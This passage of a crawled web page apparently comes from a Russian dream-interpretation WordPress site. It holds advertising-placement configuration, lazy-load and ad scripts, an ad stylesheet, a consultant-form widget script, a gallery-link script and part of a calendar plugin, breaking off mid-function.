crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-f9+4c+ah-f5-2e\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"4392592142\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(26), :header:eq(27)","search_all":"true"}},"title_limit":"28","ID":"182058","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-d6+5n-2s-nh+175\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"1076449076\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(29), :header:eq(30)","search_all":"true"}},"title_limit":"31","ID":"182060","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-f6+3g+cy-e1-8x\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"6137204066\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(32), :header:eq(33)","search_all":"true"}},"title_limit":"34","ID":"182061","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-6i+ei+43-7l-j\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"8960438836\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(35), :header:eq(36)","search_all":"true"}},"title_limit":"37","ID":"182065","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-5j+df+2q-es+8b\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"9746906896\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(38), :header:eq(39)","search_all":"true"}},"title_limit":"40","ID":"182066","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-6t+ed+2i-1n-4w\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"7120743555\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"bottom_to_top","before_after":"before","N":"1","selector":".rll-youtube-player","search_all":"false"}},"title_limit":"4","ID":"182067","html":[{"fst":"<div class=\"rl_cnt_bg\" data-id=\"293373\"><\/div>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-g+dm+8-d6+d4\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"2342691451\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"182068","html":[{"fst":"<!-- Yandex.RTB R-A-343288-11 -->\n<div id=\"yandex_rtb_R-A-343288-11\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-343288-11',\n    blockId: 'R-A-343288-11'\n  })\n})<\/script>\n<!-- Yandex.RTB R-A-343288-12 -->\n<div id=\"yandex_rtb_R-A-343288-12\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-343288-12',\n    blockId: 'R-A-343288-12'\n  })\n})<\/script>\n<!-- Yandex.RTB R-A-343288-13 -->\n<div id=\"yandex_rtb_R-A-343288-13\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-343288-13',\n    blockId: 'R-A-343288-13'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"blockquote","search_all":"false"}},"ID":"219930","html":[{"fst":"<div id=\"adfox_165693384541913132\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n            containerId: 'adfox_165693384541913132',\n            params: {\n                p1: 'cuwbb',\n                p2: 'hbev'\n            }\n        }, ['phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_165693384541913132', {onlyIfWasVisible: true})\n}, 30000);\n<\/script>\n\n<div id=\"adfox_165693389077372778\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n            containerId: 'adfox_165693389077372778',\n            params: {\n                p1: 'cuwbc',\n                p2: 'hbev'\n            }\n        }, ['phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_165693389077372778', {onlyIfWasVisible: true})\n}, 30000);\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru","таиланд"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".post ul:eq(1),.ah-content ol:eq(1)","search_all":"false"}},"title_limit":"4","ID":"220489","html":[{"fst":"<div id=\"adfox_165633206708464543\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n            containerId: 'adfox_165633206708464543',\n            params: {\n                p1: 'cuslx',\n                p2: 'hbev'\n            }\n        }, ['phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_165633206708464543', {onlyIfWasVisible: true})\n}, 30000);\n<\/script>\n\n<div id=\"adfox_165633212608512363\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n            containerId: 'adfox_165633212608512363',\n            params: {\n                p1: 'cusly',\n                p2: 'hbev'\n            }\n        }, ['phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_165633212608512363', {onlyIfWasVisible: true})\n}, 30000);\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(3), :header:eq(4)","search_all":"true"}},"title_limit":"4","ID":"220490","html":[{"fst":"<div id=\"adfox_165633216252078757\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n            containerId: 'adfox_165633216252078757',\n            params: {\n                p1: 'cuslz',\n                p2: 'hbev'\n            }\n        }, ['phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_165633216252078757', {onlyIfWasVisible: true})\n}, 30000);\n<\/script>\n\n<div id=\"adfox_165641401687084993\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n            containerId: 'adfox_165641401687084993',\n            params: {\n                p1: 'cutgp',\n                p2: 'hbev'\n            }\n        }, ['phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_165641401687084993', {onlyIfWasVisible: true})\n}, 30000);\n<\/script>","snd":"","res_of":"∞","res_to":"∞"},{"fst":"<div style=\"width: 50%;float: left;\">\n<div id=\"adfox_16285131029947567\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n        containerId: 'adfox_16285131029947567',\n            params: {\n                p1: 'cpfnp',\n            p2: 'gxmq'\n            }\n        }, ['desktop'], {\n            desktopWidth: 1920,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_16285131029947567')\n}, 30000);\n<\/script>\n<\/div>\n<div id=\"adfox_162867228683576060\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n        containerId: 'adfox_162867228683576060',\n            params: {\n                p1: 'cqiej',\n            p2: 'gxmq'\n            }\n        }, ['desktop', 'tablet'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_162867228683576060')\n}, 30000);\n<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(5), :header:eq(6)","search_all":"true"}},"title_limit":"6","ID":"220492","html":[{"fst":"<div id=\"adfox_165641406312324768\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n            containerId: 'adfox_165641406312324768',\n            params: {\n                p1: 'cutgq',\n                p2: 'hbev'\n            }\n        }, ['phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_165641406312324768', {onlyIfWasVisible: true})\n}, 30000);\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}}];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				var doc = $(document),
					eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123 flatbind.flatpm_123",
					unbinded = false;

				
				if( navigator.userAgent.indexOf("Chrome-Lighthouse") > -1 ){
					return;
				}

				var timer;
				
				$(window).on( "load", function(){
					if( unbinded ){
						return;
					}
					timer = setTimeout( function(){
						doc.unbind(eventLoad);
						flatPM_start();
					}, 800 )
				} );

				
				doc.bind(eventLoad, function() {
					doc.unbind(eventLoad);
					unbinded = true;
					clearTimeout( timer );
					flatPM_start();
				});
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && typeof flat_pm_arr != "undefined") {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script><script>window.lazyLoadOptions = {
                elements_selector: "[loading=lazy],.rocket-lazyload",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                },
use_native: false};
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;
        
            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                return;
                            }

                           if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                return;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;
                            
                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );
                
                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };
                
                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://sonnik.expert/wp-content/plugins/rocket-lazy-load/assets/js/12.0/lazyload.min.js"></script> <script>(function($,d){$.each(readyQ,function(i,f){$(f)});$.each(bindReadyQ,function(i,f){$(d).bind("ready",f)})})(jQuery,document)</script> <script>setTimeout( function(){
	jQuery('#calendar2 tbody tr td.today').trigger('click');
	jQuery('#calendar2').wrap('<div class="table-responsive"></div>');
}, 500 );</script> </body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1764912594 -->

--- FILE ---
content_type: text/css
request_url: https://ads.digitalcaramel.com/css/sonnik.expert.css
body_size: 833
content:
#adfox_165640583391724967{max-width:300px;max-height:250px}.dc-freeze-body{-o-transition:unset!important;transition:unset!important;-webkit-transform:unset!important;-ms-transform:unset!important;-o-transform:unset!important;transform:unset!important;position:static!important;overflow:hidden!important}.dc-close-button{width:20px;margin:0;cursor:pointer}#dc-fullscreen{position:fixed;width:100%;top:0;left:0;margin-left:0!important;height:100%;z-index:9999}#dc-fullscreen-wrapper{z-index:999999!important;width:100%;height:100%;display:flex;position:fixed;justify-content:center;flex-direction:column;align-items:center;background:rgb(0 0 0 / .8);margin:0;padding:0;font-family:Verdana,Geneva,sans-serif!important;font-weight:400!important;line-height:normal!important}#dc-fullscreen-load-bar{width:100%;height:30px;display:flex;position:absolute;top:0;justify-content:center;background:#212121}#dc-loading-text{font-size:16px;position:absolute;right:0;z-index:999;color:#fff;margin:0 0 0 0}#dc-loading{width:30px;background:#da575a;height:30px;display:flex;justify-content:center;align-items:center}#dc-loading-bar-line{position:absolute;background:#55697a;top:0;left:0;display:flex;width:0;height:30px}#dc-loading-bar-line.active{animation:5s ease 0s 1 normal forwards running load}.dc-fullscreen-adfox{position:fixed!important;top:50%;left:50%;transform:translate(-50%,-50%);z-index:999999}@keyframes load{0%{width:0}100%{width:100%}}.dc-close-mob{cursor:pointer;position:absolute;top:-30%;right:0%;padding:0 8px;margin-right:10px;transform:translate(0%,-30%);color:#000;font-weight:700;border-radius:100%}.dc_catfish_mob{width:100%;height:90px;text-align:center;position:fixed;z-index:5;bottom:0%;font-size:25px}.dc_catfish_mob{display:none}@media only screen and (max-width:600px){.dc_catfish_mob{display:block;display:flex;justify-content:center;align-items:center;height:30%;background-color:rgb(0 0 0 / .418);left:0}.dc-close-mob{top:3%;margin-top:.5rem;right:0%;color:#fff;font-weight:700;font-size:30px;color:#fff;background-color:#000;z-index:999999999999999}}@media(max-width:500px){#adfox_16285131029947567,#adfox_159035063495574801 #adfox_162867228683576060,#adfox_162867235487087159,#adfox_162867235708745515,#adfox_1645518545539530{display:none}}@media(min-width:820px){#adfox_16285137716669538,#adfox_162867235888229775,#adfox_165633206708464543,#adfox_165633212608512363,#adfox_165633216252078757,#adfox_165641401687084993,#adfox_165641406312324768,#adfox_165693384541913132,#adfox_165693389077372778,#adfox_165659431585635775,#adfox_165640583391724967,#adfox_165960766895847211,#adfox_16642630418214118,#adfox_16645201186332431,#adfox_166452017149246148,#adfox_166452021339115235{display:none}}

--- FILE ---
content_type: application/javascript
request_url: https://sonnik.expert/wp-content/plugins/consultant/js/script.js
body_size: 1030
content:
jQuery(document).ready(function() {
	var consultblock = function() {
		setTimeout("jQuery('#consult_block').hide('drop');", 100);
		setTimeout("jQuery('#consultant_hide2').show('drop');", 100);
		//	setTimeout ("jQuery('#consult_block').show('drop');",20000);
	};
	jQuery('#consultant_hide').bind("click", consultblock);

	if( typeof consultant_hide2 !== 'undefined' ){
		consultant_hide2.onclick = function() {
			setTimeout("jQuery('#consultant_hide2').hide('drop');", 100);
			setTimeout("jQuery('#consult_block').show('drop');", 100);
		}
	}
	if( typeof consultant_hide3 !== 'undefined' ){
		consultant_hide3.onclick = function() {
			setTimeout("jQuery('#consultant_hide3').hide('drop');", 100);
			setTimeout("jQuery('#consult_please').show('drop');", 100);
			setTimeout("jQuery('#consultant_hide').show('drop');", 100);
		}
	}
	if( typeof consultant_krest !== 'undefined' ){
		consultant_krest.onclick = function() {
			setTimeout("jQuery('.widget_consult_widget').hide('drop');", 100);
			setTimeout("jQuery('.sidabar-visible .widget.widget_consult_widget').hide('drop');", 100);
		}
	}
	if( typeof consult_submit !== 'undefined' ){
		consult_submit.onclick = function() {
			setTimeout("jQuery('#consult_thanks').show('drop');", 100);
			setTimeout("jQuery('#consult_block').hide('drop');", 100);
			setTimeout("jQuery('#consultant_hide2').hide('drop');", 100);
		}
	}

	if( typeof consult_sub !== 'undefined' ){
		consult_sub.onclick = function() {

			var consult_question = document.getElementById("consult_question");
			//count_char.value = consult_question.value.match(/[^\s]/g).length;
			if (consult_question.value.match(/[^\s]+/g).length > 4 && consult_question.value.search(/ї/i) == -1 && consult_question.value.search(/\і/i) == -1) {
				setTimeout("jQuery('.consult-contact').show('drop');", 100);
				setTimeout("jQuery('#consult_form .form-submit').show('drop');", 100);
				setTimeout("jQuery('#consult_sub').hide('drop');", 100);
				setTimeout("jQuery('#count_char').hide('drop');", 100);
				setTimeout("jQuery('#count_char2').hide('drop');", 100);
			} else if (consult_question.value.search(/ї/i) != -1 || consult_question.value.search(/\і/i) != -1) {
				var count_char = document.getElementById("count_char");
				count_char.innerHTML = 'Текст вопроса должен быть на русском языке';
			} else if (consult_question.value.match(/[^\s]+/g).length < 4) {
				var count_char2 = document.getElementById("count_char2");
				count_char2.innerHTML = 'Текст вопроса меньше 5 слов';
			}

		}
	}

	setTimeout("jQuery('.arrow-bike').removeClass('bike');", 10000);
	setTimeout("jQuery('.arrow-bike').addClass('bike');", 20000);

	jQuery('#consult_hail').click(function() {
		console.log(1213123123123123);
		setTimeout("jQuery('#consultant_hide3').hide('drop');", 100);
		setTimeout("jQuery('#consult_please').show('drop');", 100);
		setTimeout("jQuery('#consultant_hide').show('drop');", 100);
	});

});

jQuery('document').ready(function($) {
	var commentform = $('#consult_form');
	commentform.prepend('<div id="comment-status" ></div>');
	var statusdiv = $('#comment-status');

	commentform.submit(function() {

		var formdata = commentform.serialize();

		statusdiv.html('<p>Processing...</p>');

		var formurl = commentform.attr('action');

		$.ajax({
			type: 'post',
			url: formurl,
			data: formdata,
			error: function(XMLHttpRequest, textStatus, errorThrown) {
				statusdiv.html('<p class="wdpajax-error" >You might have left one of the fields blank, or be posting too quickly</p>');
			},
			success: function(data, textStatus) {
				if (data == "success")
					statusdiv.html('<p class="ajax-success" >Thanks for your comment. We appreciate your response.</p>');
				else
					statusdiv.html('<p class="ajax-error" >Please wait a while before posting your next comment</p>');
				commentform.find('textarea[name=comment]').val('');
			}
		});
		return false;

	});
});


--- FILE ---
content_type: application/javascript
request_url: https://sonnik.expert/wp-content/plugins/contentpro-wp/source/js/contentpro.js
body_size: 444
content:
jQuery(document).ready(function() {
    jQuery('\
        .gallery-columns-1 .gallery-image,\
        .gallery-columns-2 .gallery-image,\
        .gallery-columns-3 .gallery-image,\
        .gallery-columns-4 .gallery-image,\
        .gallery-columns-5 .gallery-image,\
        .gallery-columns-6 .gallery-image,\
        .gallery-columns-7 .gallery-image,\
        .gallery-columns-8 .gallery-image\
    ').each(function(){
        var imageLink = jQuery(this).find('img').attr('src');

        jQuery(this).wrap('<a href="'+imageLink+'" target="_blank"></a>');
    });
});

--- FILE ---
content_type: application/javascript
request_url: https://sonnik.expert/wp-content/plugins/sonnik-calendar/script.js
body_size: 2550
content:
if (document.querySelector('#calendar2') != null) {
function Calendar2(id, year, month) {
	var Dlast = new Date(year,month + 1,0).getDate()
	  , D = new Date(year,month,Dlast)
	  , DNlast = new Date(D.getFullYear(),D.getMonth(),Dlast).getDay()
	  , DNfirst = new Date(D.getFullYear(),D.getMonth(),1).getDay()
	  , calendar = '<tr>'
	  , month = ['Январь', 'Февраль', 'Март', 'Апрель', 'Май', 'Июнь', 'Июль', 'Август', 'Сентябрь', 'Октябрь', 'Ноябрь', 'Декабрь']
	if (DNfirst != 0) {
		for (var i = 1; i < DNfirst; i++) {
			calendar += '<td>'
		}
	} else {
		for (var i = 0; i < 6; i++) {
			calendar += '<td>'
		}
	}
	for (var i = 1; i <= Dlast; i++) {
		if (i == new Date().getDate() && D.getFullYear() == new Date().getFullYear() && D.getMonth() == new Date().getMonth()) {
			calendar += '<td class="day_' + i + '_day today">' + i
			jQuery('.ispolnenie_' + i + '_i').addClass('ispoln')
		} else {
			calendar += '<td class="day_' + i + '_day">' + i
		}
		if (new Date(D.getFullYear(),D.getMonth(),i).getDay() == 0) {
			calendar += '<tr>'
		}

	}

	for (var i = DNlast; i < 7; i++) {
		calendar += '<td>&nbsp;'
	}
	document.querySelector('#' + id + ' tbody').insertAdjacentHTML('beforeend', calendar)
	document.querySelector('#' + id + ' tbody td:nth-child(2)').insertAdjacentHTML('afterbegin', month[D.getMonth()] + ' ' + D.getFullYear())
	document.querySelector('#' + id + ' tbody td:nth-child(2)').dataset.month = D.getMonth()
	document.querySelector('#' + id + ' tbody td:nth-child(2)').dataset.year = D.getFullYear()
	if (document.querySelectorAll('#' + id + ' tbody tr').length < 6) {
		// чтобы при перелистывании месяцев не "подпрыгивала" вся страница,
		// добавляется ряд пустых клеток. Итог: всегда 6 строк для цифр
		document.querySelector('#' + id + ' tbody').innerHTML += '<tr><td>&nbsp;<td>&nbsp;<td>&nbsp;<td>&nbsp;<td>&nbsp;<td>&nbsp;<td>&nbsp;'
	}

}

Calendar2('calendar2', new Date().getFullYear(), new Date().getMonth())
// переключатель минус месяц
document.querySelector('#calendar2 tbody tr:nth-child(1) td:nth-child(1)').onclick = function() {
	jQuery("#calendar2 tr:not([class='no-empty'])").remove()
	jQuery("#calendar2 td.month").empty()
	Calendar2('calendar2', document.querySelector('#calendar2 tbody td:nth-child(2)').dataset.year, parseFloat(document.querySelector('#calendar2 tbody td:nth-child(2)').dataset.month) - 1)


	jQuery('#calendar2 .day_1_day').click(function() {
		jQuery('#calendar2 .day_1_day').addClass('selectday')
		jQuery('.ispolnenie_1_i').css('display', 'block')
		for (var i = 2; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})
	jQuery('#calendar2 .day_2_day').click(function() {
		jQuery('#calendar2 .day_2_day').addClass('selectday')
		jQuery('.ispolnenie_2_i').css('display', 'block')
		for (var i = 3; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		jQuery('#calendar2 .day_1_day').removeClass('selectday')
		jQuery('.ispolnenie_1_i').css('display', 'none')
	})

	jQuery('#calendar2 .day_3_day').click(function() {
		jQuery('#calendar2 .day_3_day').addClass('selectday')
		jQuery('.ispolnenie_3_i').css('display', 'block')
		for (var i = 4; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		jQuery('#calendar2 .day_1_day').removeClass('selectday')
		jQuery('.ispolnenie_1_i').css('display', 'none')
		jQuery('#calendar2 .day_2_day').removeClass('selectday')
		jQuery('.ispolnenie_2_i').css('display', 'none')
	})

	jQuery('#calendar2 .day_4_day').click(function() {
		jQuery('#calendar2 .day_4_day').addClass('selectday')
		jQuery('.ispolnenie_4_i').css('display', 'block')
		for (var i = 5; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 3; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_5_day').click(function() {
		jQuery('#calendar2 .day_5_day').addClass('selectday')
		jQuery('.ispolnenie_5_i').css('display', 'block')
		for (var i = 6; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 4; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_6_day').click(function() {
		jQuery('#calendar2 .day_6_day').addClass('selectday')
		jQuery('.ispolnenie_6_i').css('display', 'block')
		for (var i = 7; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 5; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_7_day').click(function() {
		jQuery('#calendar2 .day_7_day').addClass('selectday')
		jQuery('.ispolnenie_7_i').css('display', 'block')
		for (var i = 8; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 6; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_8_day').click(function() {
		jQuery('#calendar2 .day_8_day').addClass('selectday')
		jQuery('.ispolnenie_8_i').css('display', 'block')
		for (var i = 9; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 7; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_9_day').click(function() {
		jQuery('#calendar2 .day_9_day').addClass('selectday')
		jQuery('.ispolnenie_9_i').css('display', 'block')
		for (var i = 10; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 8; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_10_day').click(function() {
		jQuery('#calendar2 .day_10_day').addClass('selectday')
		jQuery('.ispolnenie_10_i').css('display', 'block')
		for (var i = 11; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 9; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_11_day').click(function() {
		jQuery('#calendar2 .day_11_day').addClass('selectday')
		jQuery('.ispolnenie_11_i').css('display', 'block')
		for (var i = 12; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
